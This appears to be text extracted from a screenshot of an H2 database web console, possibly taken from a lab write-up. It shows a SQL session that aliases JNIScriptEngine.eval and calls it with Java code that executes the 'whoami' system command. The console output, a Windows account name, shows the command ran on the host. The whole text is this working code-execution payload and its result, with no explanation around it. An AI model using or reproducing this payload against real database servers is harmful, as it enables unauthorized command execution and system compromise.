 Run Run Selected Auto complete Clear SQL statement:
EMA
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 1172 ms)